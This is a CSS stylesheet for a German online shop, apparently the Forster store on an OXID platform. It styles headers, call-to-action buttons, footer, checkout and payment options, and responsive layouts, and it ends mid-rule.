.center-info h3,.center-info-hp h3,.center-info h4,.center-info-hp h4{margin:0 0 25px 0 !important;font-size:28px;color:#fff !important;text-align:center !important;}
.center-info h2,.center-info-hp h2,.center-info h3,.center-info-hp h3,.center-info h4,.center-info-hp h4{margin:0 0 25px 0 !important;font-size:28px !important;color:#fff !important;text-align:center !important;}
.center-info h3.detail-heading,.center-info-hp h3.detail-heading,.center-info h4.detail-heading,.center-info-hp h4.detail-heading{margin:25px 0 !important;font-size:24px !important;color:#fff !important;text-align:center !important;}
.center-info h5,.center-info-hp h5{margin:25px 0 !important;font-size:24px !important;color:#fff !important;text-align:center !important;text-decoration:underline;}
.center-info p,.center-info-hp p{color:#fff;font-size:16px;text-align:center !important;}
.cta-button-1 p,.cta-button-3 p{margin:25px 0 11px 0;padding:11px 25px;text-align:center;color:#1D4698 !important;font-size:18px;font-weight:bold;background-color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;box-shadow:-1px 0 1px #1D4698, 0 1px 1px #1D4698, 1px 0 1px #1D4698, 0 -1px 1px #1D4698;}
.cta-button-3 p{margin:0 auto;}
.cta-button-1 p a:hover,.cta-button-1 p a:focus,.cta-button-3 p a:hover,.cta-button-3 p a:focus{color:#e2001a !important;}
.non-style-list{margin:18px 0;padding:0;}
.job-info{margin:25px 0 11px 0;padding:0 25px 11px 25px;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}

.cta-button-2{width:502px;display:block;margin:25px auto 11px auto; padding:25px 52px;background-color:#1D4698;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;box-shadow:-1px 0 1px #1D4698, 0 1px 1px #1D4698, 1px 0 1px #1D4698, 0 -1px 1px #1D4698;}
.cta-button-2 p{margin:0;}
.cta-button-2 p a{display:block;margin:0 auto;font-size:22px;text-align:center;color:#fff;}

.cta-button-4,.cta-button-5{display:inline-block;margin:11px 0;padding:11px 25px;background-color:#1D4698;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;box-shadow:-1px 0 1px #1D4698, 0 1px 1px #1D4698, 1px 0 1px #1D4698, 0 -1px 1px #1D4698;}
.cta-button-4{float:left;}
.cta-button-5{float:right;}
.cta-button-4:hover,.cta-button-4:focus,.cta-button-5:hover,.cta-button-5:focus{background-color:#e2001a;}
.cta-button-4 p,.cta-button-5 p{margin:0;}
.cta-button-4 p a,.cta-button-5 p a{display:block;margin:0 auto;font-size:18px;text-align:center;color:#fff;}
.cta-button-4 p a:hover,.cta-button-4 p a:focus,.cta-button-5 p a:hover,.cta-button-5 p a:focus{text-decoration:none;}

/* FOOTER */
.pull-right{font-size:12px;}
.panel-footer{}

.custom-footer-1,.custom-footer-2,.custom-footer-3{list-style-type:none;border-right:1px solid #E3E3E3;}
.custom-footer-1 li,.custom-footer-2 li,.custom-footer-3 li,.custom-footer-4{color:#1D4698;}
.custom-footer-2 li{display:inline-block;}
.custom-footer-2 img{margin:10px 15px 10px 0;}
.custom-footer-3 li{display:inline-block;}
.custom-footer-3 img{width:69px;margin:0;}
.dlvry{margin-top:11px;padding-left:48px;line-height:18px;font-size:11px;font-weight:bold;}
.dlvry img{margin-right:8px;}
.custom-footer-4 {padding-left:40px;}
.custom-footer-4 ul{list-style-type:none;padding:0;}
.custom-footer-4 li{height:38px;}
.custom-footer-4 li .ft-ct-icn{display:inline-block;width:38px;padding-right:8px;text-align:center;}
.ftr-hdng{display:block !important;}


.forster-footer{font-size:12px;font-weight:bold;}

/* Footer Nav-Pills */
#mobilesettings{opacity:1; bottom:-3px;background:#fff;
	border:1px solid #1D4698;
	-webkit-box-shadow: 0 0 26px -1px rgba(0,0,0,0.45);
	-moz-box-shadow: 0 0 26px -1px rgba(0,0,0,0.45);
	box-shadow: 0 0 26px -1px rgba(0,0,0,0.45);
}

li.custom-mobile-footer{text-align:center;}
li.custom-mobile-footer a{display:inline-block;}

/* Cookie-Disclaimer */
#cookieNote {padding:8px 0;background:#1D4698;}
#cookieNote .notify{font-size:12px;padding:0 52px!important;}

/* MARGIN & PADDING */
.minus-bottom{margin-bottom:-20px;}

/* Trusted Shops */
.reviews{bottom:11px!important;}
#MyCustomTrustbadge{margin:28px 0 0 0;}


/* Kontakt-Seite */
.contact-teaser{margin-bottom:25px;font-size:13px;}
.forster-input{color:#1D4698;}

/* Impressum */
.mini-h1{font-size:16px!important;color:#333!important;margin:11px 0 5px 0!important;font-weight:bold;}
.no-style{margin:8px 0 0 0;padding:0;}


.no-nothing{height:0;padding:0;margin:0;}
.no-space{margin:0;padding:0;}

/* Warenkorb */
.wk-product-name{}

/* Registrierung */
ul.forster-register{margin-top:13px;margin-bottom:25px;list-style-type:none;}

/* Payment */
.activePayment{margin:18px 0;}
.activePayment > ul{margin-bottom:0;}
.activePayment > ul.form{list-style-type:none;padding-left:11px;}
.activePayment > ul.form li{margin:11px 0 5px 0;}
.activePayment > ul.form li > .note{margin:0 0 18px 0; font-size:12px;}
.activePayment > .desc{margin:0 0 18px 11px; font-size:12px;}
#paymentBackStepBottom{float:left;margin:11px 0;padding:7px 14px;font-size:16px;}
#paymentNextStepBottom{float:right;margin:11px 0;padding:7px 14px;font-size:16px;}

#shipping{margin:8px 0 25px 0;}
#shipSetCost{
	color:#ed1c24;
	padding-left: 75px;
}

/* Checkout */
.checkout-teaser{margin:25px 0 0 0;font-size:13px;}

.checkout-hint{margin-left:15px;}
.checkout-hint p{font-size:12px;color:#1D4698;}

#orderAgbTop{margin-bottom:33px;}
.order-check-forster{}

h3.section{color:#1D4698;}

#thankyouPage{margin-bottom:25px;}
#thankyouPage .page-header{margin:0 0 8px 0;}

.underline{text-decoration:underline;}
.ain-small{font-size:50%;color:#1D4698;}

.in-row-img{text-align:center;}
.in-row-img p{display:inline-block;text-align:center !important;}
.in-row-img img{margin:11px 44px 8px 44px;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}

.benefits{margin:3% 28%;    clear: both;
    background: #fafafa;
    box-shadow: 0px 0px 5px #eee inset;}
.benefits-2,#forster-kat .benefits-2{margin:3% 8%;}
.benefits ul li,.benefits-2 ul li{font-size:16px;}
.benefits,.benefits-2{border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding: 20px}
.benefits h3{margin-top: 0}

ul.highlight li:before {
    content: ">";
}
ul.highlight li h2 {
    display: inline-block;
}


/* RESPONSIVE */
@media(min-width:120px){
	/*.navbar-default{background-color:#fff;}*/
	.hp-content-3,.hp-content-4{display:inline-block;width:99.3%;padding:0;}
	ul.js-articleBox{margin:12px 35px 12px 0;}
	.slider-discount{position:absolute;right:18px;top:20px;}
	.added-value{display:none;}
	.added-value-kat{display:none;}
	.hp-inline-img-1,.hp-inline-img-2{display:none;}
	.benefits,.benefits-2{margin:5% 0;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
	.benefits h2,.benefits-2 h2,.benefits h3,.benefits-2 h3,.benefits h4,.benefits-2 h4{font-size:16px;margin-left:11px !important;}
	.benefits ul,.benefits-2 ul{margin:15px 0;padding-left:11px;list-style-type:none;}
	.benefits ul li,.benefits-2 ul li{font-size:12px;line-height:33px;vertical-align:middle;}
	.benefits ul li img,.benefits-2 ul li img{margin-right:11px;}
	.center-video-big{display:none;}
	.center-video-medium{display:none;}
	.carousel-inner,.carousel-inner .item{height:258px;}
	.carousel-inner .item  img {
		max-height: 100% !important;
		max-width: 95%;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
	}

	.short-notice p{font-size:13px;}
	.reduced-price{position:absolute; top: 13px; right:18px;}
	.sub-kat-links{padding:11px 11px 8px 11px;}
	.link-box-1 p,.link-box-2 p{padding:3px 11px 0 0;line-height:1.5;font-size:11px;text-align:left !important;}
	.link-box-1 p img,.link-box-2 p img{float:left;display:inline-block;margin:0 18px 8px 8px;padding:2px;}
	#forster-product ul,.highlight,.highlight-2{margin:33px 0;padding:8px 0 !important;}
	#forster-product ul h3,.highlight h3,.highlight h2,.highlight h1,.highlight-2 h3,.highlight-2 h2,.highlight-2 h1{margin:0 8px 11px 8px;font-size:15px;}
	#forster-product ul li,.highlight li{font-size:12px;}
	.highlight-2 li{font-size:10px;}
	.cta-button-1,.cta-button-3{width:205px;display:block;margin:0 auto;}
	.itemSlider .glyphicon-chevron-right{margin-right:0;top:40%;font-size:22px;}
	.itemSlider .glyphicon-chevron-left{margin-left:0;top:40%;font-size:22px;}
	.small-vid-1{margin-bottom:11px;}
	.small-vid-1 p{text-align:center !important;}
	.prevStep,.nextStep,.btn-info{padding:4px 8px !important;}
	.wk-product-name{white-space:normal;}
}
@media(min-width:240px){

}
@media(min-width:320px){

}
@media(min-width:350px){
	ul.js-articleBox{margin:12px 24px;}
	.slider-discount{right:7px;}
	.reduced-price{right:60px;}
}
@media(min-width:480px){
	.hp-content-3,.hp-content-4{width:49.1%;}
	.hp-inline-img-1,.hp-inline-img-2{display:inline-block;}
	.hp-inline-img-1 img,.hp-inline-img-2 img{width:202px;}
	.benefits h2,.benefits-2 h2,.benefits h3,.benefits-2 h3,.benefits h4,.benefits-2 h4{font-size:20px;margin-left:25px !important;}
	.benefits ul,.benefits-2 ul{padding-left:25px;}
	.benefits ul li,.benefits-2 ul li{font-size:14px;}
	.short-notice p{font-size:14px;}
	.sub-kat-links{padding:11px 11px 18px 11px;}
	.link-box-1 p,.link-box-2 p{height:212px;padding:8px 11px 0 11px;}
	.link-box-1 p img,.link-box-2 p img{float:none;display:block;margin:0 auto 8px auto;}
	#forster-product ul,.highlight,.highlight-2{padding:11px !important;}
	#forster-product ul h3,.highlight h3,.highlight h2,.highlight h1,.highlight-2 h3,.highlight-2 h2,.highlight-2 h1{margin:0 0 18px 8px;font-size:20px;}
	#forster-product ul li,.highlight li{font-size:14px;}
	.highlight-2 li{font-size:12px;}
	.itemSlider .glyphicon-chevron-right{margin-right:-18px;font-size:25px;}
	.itemSlider .glyphicon-chevron-left{margin-left:-18px;font-size:25px;}
	.reduced-price{left:200px;right:0;}
	.forster-overview-1 li{text-align:justify;}
}
@media(min-width:540px){
	.benefits ul,.benefits-2 ul{padding-left:33px;}
	.link-box-1 p,.link-box-2 p{height:auto;}
	.short-notice p{font-size:15px;}
	#forster-product ul li,.highlight li{font-size:15px;}
	.highlight-2 li{font-size:13px;}
	.cta-button-3{width:282px;}
	.itemSlider .glyphicon-chevron-right{margin-right:-25px;}
	.itemSlider .glyphicon-chevron-left{margin-left:-25px;}
}
@media(min-width:640px){
	.added-value{display:block;height:50px;margin:33px 0 0 0;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#f8f8f8;}
	.added-value-kat{display:block; background: url("/out/ecsresponsive/img/value-kat-1.jpg") no-repeat;height:50px;margin:33px 0 18px 0;}
	.added-value ul li,.added-value-kat ul li{font-size:15px;}
	.added-value ul li.mid-1,.added-value ul li.mid-2,.added-value-kat ul li.mid{display:none;}
	.hp-inline-img-1 img,.hp-inline-img-2 img{width:232px;}
	.benefits{margin:8% 11%;}
	.benefits-2{margin:8% 8%;}
	.benefits h2,.benefits-2 h2,.benefits h3,.benefits-2 h3,.benefits h4,.benefits-2 h4{font-size:21px;}
	.benefits ul li,.benefits-2 ul li{font-size:15px;}
	.center-video-small{display:none;}
	.center-video-medium{display:block;}
	.carousel-inner .item, .carousel-inner{height:383px;}

	.carousel-inner .item  img {
		max-height: 100% !important;
		max-width: 95%;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
	}

	#forster-product ul,.highlight,.highlight-2{margin:33px 8%;padding:25px !important;}
	#forster-product ul h3,.highlight h3,.highlight h2,.highlight h1,.highlight-2 h3,.highlight-2 h2,.highlight-2 h1{margin:0 0 18px 0;font-size:21px;}
	#forster-product ul li,.highlight li{font-size:16px;}
	.highlight-2 li{font-size:14px;}

	.itemSlider .glyphicon-chevron-right{margin-right:-35px;}
	.itemSlider .glyphicon-chevron-left{margin-left:-35px;}
}
@media(min-width:720px){
	.added-value ul li,.added-value-kat ul li{font-size:16px;}
	.added-value-kat{background-image:url("/out/ecsresponsive/img/value-kat-2.jpg");}
	.link-box-1,.link-box-2{width:47.6%;}
	.link-box-1 p,.link-box-2 p{height:101px;}
	.link-box-1 p img,.link-box-2 p img{float:left;display:inline-block;margin:0 18px 0 8px;}
}
@media (max-width: 767px) {
	/*.navbar-default{border:none;}*/
	.ain-sidebar {display: none !important;}
	.kat-info,.kat-info-2,.kat-info-3{text-align:center;}
	.kat-info{margin:0 auto;}
	.kat-info-2{margin:0 auto;}
	.kat-info-3{margin:0 auto;}
}
@media(min-width:768px){
	.ain-sidebar-mobile {display: none !important;}
	.forster-top-nav{font-size:16px !important;}
	.forster-header{overflow:hidden;background-image:url(/out/ecsresponsive/img/header-bg-s1.png);height:82px;padding-top:13px;}
	.forster-logo{width:181px;}
	.main-search{display:inline-block;vertical-align:middle;min-width:44%;width:44%;margin:0 2%;} /* SUCHE */
	ul.js-articleBox{margin:12px;}
	.hp-content-3,.hp-content-4{width:49.3%;}
	.added-value{border:none;background: url("/out/ecsresponsive/img/value-hp-bg-3.png");}
	.added-value-kat{display:none;}
	.hp-inline-img-1 img,.hp-inline-img-2 img{width:auto;}
	.benefits{margin:3% 18%;}
	.benefits-2{margin:3% 8%;}
	.benefits ul,.benefits-2 ul{padding-left:40px;}
	.link-box-1 p,.link-box-2 p{margin:0 auto;padding:7px 11px 0 0;line-height:1.6;font-size:12px;}
	.link-box-1 p img,.link-box-2 p img{display:inline-block;margin:0 18px 8px 8px;padding:2px;}
	.kat-info,.kat-info-2,.kat-info-3{display:inline-block;}
	.kat-info{margin:11px 3px;}
	.kat-info-2{margin:0 0 33px 13px;}
	.kat-info-3{margin:0 0 11px 13px;}
	.carousel-inner {height: 282px;}

	.carousel-inner .item {
		height: 282px;
	}

	.carousel-inner .item  img {
		max-height: 100% !important;
		max-width: 95%;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
	}

	#forster-product ul,.highlight,.highlight-2{margin:33px 0;}
	#forster-product ul li,.highlight li{font-size:15px;}
	.highlight-2 li{font-size:11px;}
	.center-video-medium{display:none;}
	.center-video-big{display:block;}
	.itemSlider .glyphicon-chevron-right{margin-right:-52px;top:50%;font-size:25px;}
	.itemSlider .glyphicon-chevron-left{margin-left:-52px;top:50%;font-size:25px;}
	.custom-footer-3,.custom-footer-4{margin-top:25px;}
	.custom-footer-1 h5,.custom-footer-2 h5,.custom-footer-3 h5,.custom-footer-4 h5{display:block;font-weight:600;font-size:15px;}

	.gridbody{height:110px;}
}
@media(min-width:800px){

}
@media(min-width:854px){

}
@media(min-width:960px){

}
@media(min-width:992px){
	.forster-top-nav{font-size:18px !important;}
	.forster-header{background-image:url(/out/ecsresponsive/img/header-bg-m1.png);height:auto;padding-top:0;margin-bottom:18px;}
	.forster-logo{width:269px;}
	/*.navbar-default{margin:0 0 18px 0;}*/
   /*	.navbar-default .navbar-nav li a{padding:8px 11px!important;font-size:14px;}*/
	.added-value{background-image:url("/out/ecsresponsive/img/value-hp-bg-2.png");}
	.added-value-kat{display:block;background-image:url("/out/ecsresponsive/img/value-kat-3.jpg");}
	li.featured article a{font-size:12px !important;}
	li.featured article img{max-height:130px !important;}
	.added-value ul li.mid-1{display:inline-block;}
	#forster-hp .benefits{margin:3% 0%;}
	#forster-hp .benefits-2{margin:3% 0%;}
	#forster-kat .benefits{margin:3% 0%;}
	#forster-kat .benefits-2{margin:3% 0%;}
    .link-box-1,.link-box-2{width:48.6%;}
	.link-box-1 p,.link-box-2 p{height:auto;padding:8px 11px 8px 11px;font-size:11px;}
	.link-box-1 p img,.link-box-2 p img{display:block;margin:0 8px 8px 0;}
	#forster-product ul,.highlight{margin:33px 0%;}
	.highlight-2{margin:33px 0%;}
	#forster-product ul li,.highlight li{font-size:16px;}
	.highlight-2 li{font-size:14px;}
	.itemSlider .glyphicon-chevron-right{margin-right:-60px;}
	.itemSlider .glyphicon-chevron-left{margin-left:-60px;}
	.small-vid-1{float:right;width:52%;margin:0 0 0 25px;}
	.small-vid-1 p{text-align:right !important;}
	.custom-footer-3,.custom-footer-4{margin-top:0;}
	.custom-footer-1 h5,.custom-footer-2 h5,.custom-footer-3 h5,.custom-footer-4 h5{display:block;font-weight:600;font-size:13px;}
	.custom-footer-1 li,.custom-footer-2 li,.custom-footer-3 li,.custom-footer-4{font-size:13px;}
	.dlvry img{width:70px;}
}
@media(min-width:1024px){

}
@media(min-width:1080px){

}
@media(min-width:1136px){

}
@media(min-width:1140px){

}
@media(min-width:1200px){
	.forster-header{background-image:url(/out/ecsresponsive/img/header-bg.png);}
	.main-search{display:inline-block;vertical-align:middle;min-width:52%;width:52%;margin:0 2%;} /* SUCHE */
	.hp-content-3,.hp-content-4{width:49.4%;}
	.added-value{background-image:url("/out/ecsresponsive/img/value-hp-bg-1.png");}
	.added-value-kat{background-image:url("/out/ecsresponsive/img/value-kat-4.jpg");}
	.added-value-kat ul li{font-size:15px;}
	.added-value-kat ul li.mid{display:inline-block;}
	.added-value ul li.mid-2{display:inline-block;}
	li.featured article a{font-size:14px !important;}
	li.featured article img{max-height:150px !important;}
	#forster-hp .benefits{margin:3% 0%;}
	#forster-hp .benefits-2,#forster-kat .benefits-2{margin:3% 0%;}
	.benefits ul li,.benefits-2 ul li{font-size:16px;}
	.sub-kat-links{padding:11px 11px 8px 11px;}
	.link-box-1 p,.link-box-2 p{padding:11px 11px 0 0;line-height:1.7;font-size:12px;}
	.link-box-1 p img,.link-box-2 p img{float:left;display:inline-block;margin:0 18px 8px 8px;padding:2px;}
	.carousel-inner {height: 383px;}

	.carousel-inner .item {
		height: 383px;
	}

	.carousel-inner .item  img {
		max-height: 100% !important;
		max-width: 95%;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
	}

	#forster-product ul,.highlight{margin:33px 0%;}
	.highlight-2{margin:33px 11%;}
	#detailsmoreproducts h2.page-header{margin:8px 0 20px 0;font-size:18px !important;}
	.forster-cross-selling{width:25% !important;}

	/* INLINE PRODUCT LIST */
	.inline-products{display:inline-block;overflow:hidden;width:33%;margin-bottom:25px;}
	.inline-products img{display:block; margin: 3px auto;border: 1px solid #f7f7f7;}
	.inline-products img:hover,.inline-products img:focus{box-shadow:-1px 0 3px #E7E7E7, 0 1px 3px #E7E7E7, 1px 0 3px #E7E7E7, 0 -1px 3px #E7E7E7;}
	.inline-products p{display:block;margin:0 auto;width:250px;padding:6px 0;border-top:1px solid #fff;background:#1D4698 !important;color:#fff;text-align:center !important;font-size:13px;}

	.itemSlider .glyphicon-chevron-right{margin-right:-69px;}
	.itemSlider .glyphicon-chevron-left{margin-left:-69px;}
	.custom-footer-1 h5,.custom-footer-2 h5,.custom-footer-3 h5,.custom-footer-4 h5{display:block;font-weight:600;font-size:15px;}
	.custom-footer-1 li,.custom-footer-2 li,.custom-footer-3 li,.custom-footer-4{font-size:14px;}
	.dlvry img{width:auto;}
}
@media(min-width:1280px){
	#forster-product{text-align:justify;}
	#forster-hp p,#forster-kat p{text-align:justify;}

}
@media(min-width:1300px){
    .link-box-1,.link-box-2{width:49%;}
}
@media(min-width:1440px){

}
@media(min-width:1600px){

}
@media(min-width:1920px){

}
@media(max-width: 1024px) {

	table {
		display: block !important;
		max-width: 100% !important;
		overflow-x: auto !important;
		white-space: nowrap;
	}

	.ainFilter input[type=checkbox] {
		transform: scale(1.5);
	}
	.ainFilter span {
		margin-bottom: 15px !important;
	}
}
.test-class{
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	bottom: 60px;
	left: 15px;
	position: absolute;
	padding: 15px 52px 15px 52px;
	width: auto;
	transform: skewX(-30deg);
	-webkit-transform: skewX(-30deg);
	-moz-transform: skewX(-30deg);
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.test-class h3 {
	font-size: 18px;
	color: #fff;
	transform: skewX(30deg);
	-webkit-transform: skewX(30deg);
	-moz-transform: skewX(30deg);
}

.stockFlag {
	font-weight: bold;
	font-size: 14px;
	color: #1D4698;
	background: none;
	padding-left: 8px !important;
}
.stockFlag img.trafficLight {
	max-height: 40px;
	margin-right: 10px;
}
table .label {
	color: black !important;
}
#bindungen {
	margin-top: 20px;
	background: #eee;
	padding: 8px;
	box-sizing: border-box;
}
#bindungen .skiers {
	display: inline;
}
#bindungen p {
	width: 49%;
	display: inline-block;
}
#bindungen h3 {
	font-size: large;
	margin: 8px 0 12px;
	border-bottom: solid 1px #ccc;
	padding: 0 0 12px;
}
#bindungen input, #bindungen select {
	margin-bottom: 12px;
}
#bindungen a:hover {
	text-decoration: none;
}
#bindungen .tooltip {
	width: 200px;
}
#bindungen .tooltip-inner {
	text-align: left !important;
}
#bindungen .tooltip-inner ol {
	margin: 0;
	padding: 0 12px;
}

.info-icon:after {
	display: inline-block;
	content: "\24D8";
	font-weight: bold;
	font-size: large;
}

video{max-width: 100%;}
.video-center-comment{margin-bottom:25px;font-size:13px;text-align:center !important;}
/*.clear{clear:both;line-height:0;}*/
.clear-2{clear:both;display:block;}
.clear-3{clear:both;display:block;margin:25px 0;}

.button-up {	position:fixed;bottom:30px;right:15px;display:block;background:#e2001a;color:white;width:40px;height:40px;z-index:10000;line-height:40px;border-radius:3px;}
.button-up:hover,.button-up:active,.button-up:focus{color:#1D4698;}

#payment #payWithAmazonDiv {
	margin-top: -46px !important;
}

.ainFilter input[type=checkbox] {
	margin: 3px 6px 0;
}
.ainFilter span {
	display: grid;
	grid-template-columns: 26px auto;
	grid-gap: 5px;
	margin-bottom: 5px;
}
.ainFilter label {
	margin: 0;
	vertical-align: middle;
}
.ainFilter .pricelabel {
	display: inline-block !important;
}

.ain-read-more > div {
	max-height: 0;
	overflow: hidden;
	transition: all 0.4s ease-in-out;
}
.ain-read-more > label {
	padding:6px 12px;
	background-color: #1D4698;
	color: #fff;
	font-weight: normal;
	cursor: pointer;
	border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;
}

.ain-read-more > h2, .ain-read-more > h3, .ain-read-more > h4, .ain-read-more > h3 {
	font-size: x-large;
	font-weight: normal;
}
.ain-read-more > h2:before, .ain-read-more > h3:before, .ain-read-more > h4:before {
	content: "\2193";
	display: inline-block;
	transform: rotate(-90deg);
	font-size: large;
	vertical-align: middle;
	margin-right: 15px;
	transition: all 0.3s ease-in-out;
}
.ain-read-more > h2 > label {
	font-weight: normal;
}

.ain-read-more > label:hover,.ain-read-more > label:focus {
	box-shadow:-1px 0 8px #ababab, 0 1px 8px #ababab, 1px 0 8px #ababab, 0 -1px 8px #ababab;
}

.ain-read-more > label:before {
	content: "Mehr lesen!";

}
.ain-read-more input[type=checkbox] {
	display: none;
}
.ain-read-more > input[type=checkbox]:checked ~ div {
	max-height: 4096px;
}
.ain-read-more > input[type=checkbox]:checked ~ h2:before {
	transform: rotate(0);
}
.ain-read-more > input[type=checkbox]:checked ~ label:before {
	content: "Weniger lesen!";
}

.shipmentMethod {
	padding: 5px 0;
}

.shipmentMethod > input + i, .payment dl dt input + i {
	margin-right: 70px;
	position: relative;
 }

.shipmentMethod > input, .payment dl dt input {
	width: 0;
	visibility: hidden;
	position: relative;
}

.shipmentMethod > label, .payment label {
	color: #222;
	cursor: pointer;
	transition: all 0.2s ease-in-out;
    font-weight: bold;
}
.shipmentMethod > label > span {
	color: #888;
	font-size: small;
	font-weight: normal;
}
.shipmentMethod input.shipStandard + i:after {
	content: "\e92c";
}
.shipmentMethod input.shipExpress + i:after {
	content: "\e92b";
}
.payment dl dt input#payment_oxidpayadvance + i:after {
	content: "\f0d6";
}
.payment dl dt input#payment_oxidpaypal + i:after {
	content: "\f1ed";
}
.payment dl dt input#payment_bestitamazon + i:after {
	content: "\f270";
}
.paypalHelpIcon {
	display: inline-block !important;
	position: static !important;
	margin: 0 0 0 12px;
	vertical-align: bottom;
}
.payment dl dt input#payment_globalheidelpay + i:after {
	content: "\f283";
}
.payment img[alt="MASTER"], .payment img[alt="VISA"] {
	display: none;
}
.payment dl dt input#payment_oxidcashondel + i:after {
	content: "\f003";
}
.payment dl dt input#payment_payppaypalplus+i:after {
    content: "\f1ed";
}
.shipmentMethod input + i:after, .payment dl dt input + i:after  {
	font-family: "is-forster", fantasy;
	content: " ";
	display: inline-block;
	position: absolute;
	width: 40px;
	font-size: 20px;
	top: -5px;
	height: 20px;
	text-align: center;
	vertical-align: center;
	color: #222;
	transition: all 0.2s ease-in-out;
}
.shipmentMethod input:not(:checked):hover + i:after, .shipmentMethod input:not(:checked) + label:hover,
.shipmentMethod input:checked + i:after,
.payment input:not(:checked):hover + i:after, .payment input:not(:checked) + label:hover,
.payment input:checked + i:after {
	transform: scale(1.2);
	color: #666;
}

.payment .icon {
	font-size: 10px;
}

input:focus, input:active {
	outline: 0 !important;
}

.shipmentMethod input:checked + i:after, .shipmentMethod input + i:checked + label, .payment dl dt input:checked + i:after,
.payment dl dt input:checked + label {
	color: #1D4698;
}

input:focus, input:active {
	outline: 0 !important;
}

.shipmentMethod input:checked + i:after, .shipmentMethod input:checked + label, .payment dl dt input:checked + i:after,
.payment dl dt input:checked + label {
	color: #0070F0;
}
.paypalDescBox, .paypalExpressCheckoutMsg {
	font-size: 11px;
	margin-left: 70px !important;
	max-width: 450px;
}
.paypalDescBox img {
	max-height: 20px;
}

.cms-search-result {
	margin: 30px 0;
	padding: 0 0 30px 0;
	max-width: 80%;
	border-bottom: solid 1px #ddd;

	p {
		font-size: small;
		line-height: 1.6em;
		text-align: justify;
		margin: 0;
	}
}

li.ui-autocomplete-category {
	color: #1D4698 !important;
	font-size: small;
	padding: 12px 20px 8px !important;
	border-top: solid 1px #ddd;

	&:first-child {
		border: none;
	}
}








/*-------------------------------------------------------------------------------------------------------------------*/
    




.hp-inline-img-1{float:right;margin:3px 3px 11px 25px; max-width: 385px;}
.hp-inline-img-2{float:left;margin:3px 25px 11px 3px;}
.hp-inline-img-1 img,.hp-inline-img-2 img{border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-inline-img-1 img:hover,.hp-inline-img-2 img:hover,.hp-inline-img-1 img:focus,.hp-inline-img-2 img:focus{box-shadow:-1px 0 3px #E3E3E3, 0 1px 3px #E3E3E3, 1px 0 3px #E3E3E3, 0 -1px 3px #E3E3E3;}
.hp-inline-img-1 p{font-size:11px;color:#8f8f8f;text-align:right !important; margin: 5px 0!important;}
.hp-inline-img-2 p{font-size:11px;color:#8f8f8f;text-align:left !important; margin: 5px 0!important;}
.hp-inline-img-1 p span,.hp-inline-img-2 p span{font-size:10px;font-style:italic;}
.forster-maps{border:1px solid #E3E3E3; float: none; margin: 10px 10px;}
.hp-blocks,.hp-icons{display:block;margin:25px 0 11px 0;}
.hp-blocks{background:#F5F5F5;padding:0.8% 0.8% 0 0.8%;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-content-3:hover,.hp-content-4:hover,.hp-content-3:focus,.hp-content-4:focus{box-shadow:-1px 0 8px #ababab, 0 1px 8px #ababab, 1px 0 8px #ababab, 0 -1px 8px #ababab;}
.hp-content-3{margin:0 0.8% 0.8% 0;}
.hp-content-4{margin:0;}
.hp-content-3,.hp-content-4/*,.hp-content-5*/{border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-content-3 img,.hp-content-4 img{width:100%;}
.hp-content-3 p,.hp-content-4 p{text-align:center!important;margin:0 auto;padding:11px;background:#f5f5f5;color:#777;}


/* new overview lists */
.forster-overview-1{margin:25px 0;padding:10px;min-height:260px;clear:both;}
.forster-overview-1 h2,.forster-overview-1 h3{font-size:22px !important;}
.forster-overview-1 h2 a:hover,.forster-overview-1 h2 a:focus,.forster-overview-1 h3 a:hover,.forster-overview-1 h3 a:focus{text-decoration:none;color:#1D4698;}
.forster-overview-1 .sm-heading{font-size:20px !important;}
.forster-overview-1 ul{margin:25px 0;padding:0;}
.forster-overview-1 ul h3,.forster-overview-1 ul h4{margin-top:25px;}
.forster-overview-1 p,.forster-overview-1 li{margin:15px 0;line-height:22px;}
.forster-overview-1 ul li ul{margin:5px 0 25px 0;}
.forster-overview-1 ul li ul li{margin:15px 0;padding:0 0 0 15px;}


.cta-button-2{width:502px;display:block;margin:25px auto 11px auto; padding:25px 52px;background-color:#1D4698;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;box-shadow:-1px 0 1px #1D4698, 0 1px 1px #1D4698, 1px 0 1px #1D4698, 0 -1px 1px #1D4698;}
.cta-button-2 p{margin:0;}
.cta-button-2 p a{display:block;margin:0 auto;font-size:22px;text-align:center;color:#fff;}

.cta-button-4,.cta-button-5{display:inline-block;margin:11px 0;padding:11px 25px;background-color:#1D4698;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;box-shadow:-1px 0 1px #1D4698, 0 1px 1px #1D4698, 1px 0 1px #1D4698, 0 -1px 1px #1D4698;}
.cta-button-4{float:left;}
.cta-button-5{float:right;}
.cta-button-4:hover,.cta-button-4:focus,.cta-button-5:hover,.cta-button-5:focus{background-color:#e2001a;}
.cta-button-4 p,.cta-button-5 p{margin:0;}
.cta-button-4 p a,.cta-button-5 p a{display:block;margin:0 auto;font-size:18px;text-align:center;color:#fff;}
.cta-button-4 p a:hover,.cta-button-4 p a:focus,.cta-button-5 p a:hover,.cta-button-5 p a:focus{text-decoration:none;}


/* FILTER */
.attrrow {
    font-size: 13px;
}

.attrhead{
    background-color: #fff;
    text-transform: uppercase;
